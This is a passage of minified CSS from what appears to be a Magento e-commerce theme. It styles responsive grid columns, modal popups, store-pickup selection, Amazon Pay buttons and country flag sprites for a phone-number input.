15px}.item-bn-slider-05 .item-slider .item{height:320px}div.box-tocart .field,div.box-tocart .actions .tocart,div.box-tocart .instant-purchase{margin-right:0;margin-left:0}div.box-tocart .fieldset-add input.input-text{width:100px}.order-status-wrap .action-reorder{width:100%;margin-top:10px}.order-status-wrap .action-reorder .action{width:100%}ul.order-links{margin:0 -10px}ul.order-links .item{padding:10px}}@media (max-width:374px){.btn-compare{display:none}.sticky-addcart.active .fieldset-add .tocart{min-width:150px !important}div.box-tocart .actions .towishlist{display:none}}@media (min-width:992px){.sidebar .block-content{display:block !important}}@media (min-width:768px){.tp-md-5-col{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media (min-width:992px){.tp-lg-5-col{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media (min-width:1200px){.tp-xl-5-col{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.tp-xl-8-col{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.layout05 .vertical-menu .navigation{width:100%}.layout05.cms-index-index .vertical-menu .navigation{height:563px}}@media (min-width:1600px){.tp-2-col{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.tp-3-col{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.tp-4-col{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.tp-5-col{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.tp-6-col{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.tp-8-col{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.max-1600.layout05.cms-index-index .vertical-menu .navigation,.max-1900.layout05.cms-index-index .vertical-menu .navigation,.max-100.layout05.cms-index-index .vertical-menu .navigation{height:713px;width:100%}.max-1600.layout05 .vertical-menu .navigation .level0.level-top,.max-1900.layout05 .vertical-menu .navigation .level0.level-top,.max-100.layout05 .vertical-menu .navigation .level0.level-top{padding:5px 0}.max-1600.layout06 .mb-navigation-home.vertical-menu .level0.level-top,.max-1900.layout06 .mb-navigation-home.vertical-menu .level0.level-top,.max-100.layout06 .mb-navigation-home.vertical-menu .level0.level-top{padding:5px 0}.max-1600 .item-bn-slider-05 .item-slider .item,.max-1900 .item-bn-slider-05 .item-slider .item,.max-100 .item-bn-slider-05 .item-slider .item{height:474px}.max-1600 .item-bn-inner .item-bn,.max-1900 .item-bn-inner .item-bn,.max-100 .item-bn-inner .item-bn{height:237px}.max-1600 .block-cat-wrap .block-cat-list,.max-1900 .block-cat-wrap .block-cat-list,.max-100 .block-cat-wrap .block-cat-list{flex:0 0 35%;max-width:35%}.max-1600 .block-cat-wrap .col-xl-7,.max-1900 .block-cat-wrap .col-xl-7,.max-100 .block-cat-wrap .col-xl-7{flex:0 0 65%;max-width:65%}.max-1600 .block-cat-product .product-item,.max-1900 .block-cat-product .product-item,.max-100 .block-cat-product .product-item{min-height:385px;max-height:400px}}body{font-family:Work Sans,'Segoe UI','Helvetica Neue';background-color:#fff;color:#000;background-image:none}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.smartmenu{font-family:Work Sans,'Segoe UI','Helvetica Neue'}input,textarea{font-family:Oswald,'Segoe UI','Helvetica Neue'}.font-special{font-family:Work Sans,'Segoe UI','Helvetica Neue'}.font-text,.std,.desc,.text{font-family:Work Sans,'Segoe UI','Helvetica Neue'}a{color:#000}a:hover{color:#002142}blockquote{border-left-color:#002142}.post-content a{color:#06c}.post-content a:hover{color:#002142}.page-header{background-color:#fff;color:#fff;background-image:none}.page-header .wishlist-icon,.page-header .showcart{color:#fff}.page-header .wishlist-icon:hover,.page-header .showcart:hover{color:#002142}.page-header a{color:#fff}.page-header a:hover{color:#002142}.page-footer{background-color:#fff;color:#000;background-image:none}.page-footer a{color:#000}.page-footer a:hover{color:#002142}.header-top-inner{color:#fff;background-color:transparent;border-bottom:none}.header-top-inner a,.header-top-inner .title,.header-top-inner .log-in{color:#fff}.header-top-inner a:hover,.header-top-inner .title:hover,.header-top-inner .log-in:hover{color:#002142}.dropdown a,.mage-dropdown-dialog a{color:#000}.dropdown a:hover,.mage-dropdown-dialog a:hover{color:#002142}.mage-dropdown-dialog{color:#000}.owl-carousel.owl-theme .owl-dots .owl-dot.active span,.owl-carousel.owl-theme .owl-dots .owl-dot:hover span{background:#002142}.maincolor{color:#002142}.header-menu-content{background:0 0}.horizontal-menu .magebig-nav li.level0>a{color:#fff}.horizontal-menu .magebig-nav li.level0>a:hover{color:#002142}.horizontal-menu .magebig-nav li.level0>a+.mbi{color:#fff}.vertical-menu .title,.hotline-top{color:#fff}@media (min-width:768px){.header-content-action .authorization-link a{color:#fff}.header-content-action .authorization-link a:hover{color:#002142}.header-content-action .authorization-link+li a{color:rgba(255,255,255,.6)}.sticky-menu.active .header-content-action .authorization-link+li a{color:rgba(0,0,0,.6)}.sticky-menu.active .header-content-action .authorization-link a{color:#000}.sticky-menu.active .header-content-action .authorization-link a:hover{color:#002142}}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1}.modal-slide{left:30px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll,.ie10 .modal-popup._inner-scroll,.ie9 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap,.ie10 .modal-popup._inner-scroll .modal-inner-wrap,.ie9 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:30px;padding-right:30px}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:12px;padding-top:30px}.modal-popup .modal-footer{margin-top:auto;padding-bottom:30px;padding-top:30px}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:0 0;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:0 0;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#000;content:"\e935";font-family:'mbicon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:15px}.modal-popup.confirm .modal-inner-wrap{max-width:650px}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:11px;font-size:24px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:22px}.modal-popup .street .control .field{margin-bottom:10px}.modal-popup .street .control .field:last-child{margin-bottom:0}.modal-popup .street .label{font-size:1.6rem;font-weight:500;margin-bottom:.5rem;display:block}.modal-popup .field-tooltip{display:none}.modal-popup .select{width:100%}.modal-slide .action-close{padding:15px}.modal-slide .page-main-actions{margin-bottom:-14.4rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.product-info-stock-sku .configurable-variation-qty{display:none}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:2.4rem;padding:14px 17px;font-size:2rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:22px 0 0}.location-details .location-name{font-size:20px;font-weight:700}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 22px;padding:0 0 11px;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:20px}.store-selector-popup-table tbody .location+.location{border-top:1px solid #ccc}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 22px}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../../frontend/MageBig/martfury_custom/en_US/Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.amazon-button-container{display:table;margin:0 0 22px}.amazon-button-container__cell{display:table-cell;min-width:45px;position:relative}.amazon-button-container img{display:block}.amazon-button-container .field-tooltip{display:none;margin:-12px 0 0;right:5px;top:50%}.checkout-shipping-address .amazon-button-container{margin:22px 0}.login-container .block-amazon-login .actions-toolbar{margin-top:25px}.amazon-validate-container .block .block-title{font-size:1.8rem}.amazon-validate-container .fieldset:after{margin:11px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.4rem}.amazon-validate-container .fieldset:after{margin-top:35px}@media all and (max-width:768px){.amazon-button-container{width:100%}}.amazon-logout-widget{display:none}.amazon-divider{border-bottom:1px solid #ccc;line-height:.1em;margin:18px 0 20px;text-align:center;max-width:500px}.amazon-divider span{background:#fff;padding:0 5px}.product-social-links,.amazon-minicart-container{width:100%;display:block;text-align:center}.product-social-links .amazon-button-container,.amazon-minicart-container .amazon-button-container{display:inline-block;margin:0}.product-social-links .field-tooltip .field-tooltip-content,.amazon-minicart-container .field-tooltip .field-tooltip-content{top:38px;left:-245px}.product-social-links .field-tooltip .field-tooltip-content:before,.amazon-minicart-container .field-tooltip .field-tooltip-content:before{border:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #666;top:-10px;left:244px}.product-social-links .field-tooltip .field-tooltip-content:after,.amazon-minicart-container .field-tooltip .field-tooltip-content:after{border:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #f4f4f4;top:-8px;left:244px}.product-social-links .amazon-button-container{margin-bottom:30px;display:block}.amazon-checkout-now{border-top:1px solid #c1c1c1;padding-top:10px;margin-bottom:10px}.amazon-addtoCart{display:block;width:100%;height:100%;position:absolute;left:0;top:0}.revert-checkout{margin-top:20px;margin-bottom:20px;display:block}.centered-button{text-align:center;display:inline-block}.catalog-product-view .centered-button{display:table}.checkout-payment-method .amazon-sandbox-simulator{border-bottom:1px solid #ccc}.checkout-payment-method .amazon-sandbox-simulator .payment-option-title{border-top:none;padding-top:0}.checkout-payment-method .amazon-sandbox-simulator .amazon-sandbox-simulator-scenario{margin-bottom:10px}.checkout-methods-items .amazon-minicart-container .amazon-divider{display:none}.checkout-methods-items .centered-button{margin-bottom:0}@media all and (max-width:768px){.checkout-methods-items .centered-button{width:auto}}.checkout-methods-items .field-tooltip{display:none}.checkout-methods-items .field-tooltip .field-tooltip-content{right:-11px;top:40px;left:auto}.checkout-methods-items .field-tooltip .field-tooltip-content:before,.checkout-methods-items .field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:11px;left:auto;top:0}.checkout-methods-items .field-tooltip .field-tooltip-content:before{border-bottom-color:#666}.checkout-methods-items .field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}@media all and (max-width:768px){.checkout-methods-items .field-tooltip .field-tooltip-content{right:-56px;top:38px;left:auto}.checkout-methods-items .field-tooltip .field-tooltip-content:before,.checkout-methods-items .field-tooltip .field-tooltip-content:after{right:56px}}.amazon-widget{max-width:400px;height:228px}.amazon-widget--address{margin-top:20px}.amazon-addresses{margin-top:20px}.amazon-addresses .amazon-address{margin-bottom:20px}#checkout-step-shipping .amazon-divider{margin:40px 0}.checkout-payment-method .amazon-payment-method .payment-method-title{visibility:hidden;padding-bottom:0}.opc-progress-bar-item._complete.lock-step{cursor:none;pointer-events:none}@media all and (max-width:768px){.amazon-minicart-container .amazon-button-container{width:auto}}.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=text],.iti input[type=tel]{position:relative;z-index:0;margin-top:0 !important;margin-bottom:0 !important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:31px;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__flag-box,.iti__country-name,.iti__dial-code{vertical-align:middle}.iti__flag-box,.iti__country-name{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=text],.iti--allow-dropdown input[type=tel],.iti--separate-dial-code input,.iti--separate-dial-code input[type=text],.iti--separate-dial-code input[type=tel]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 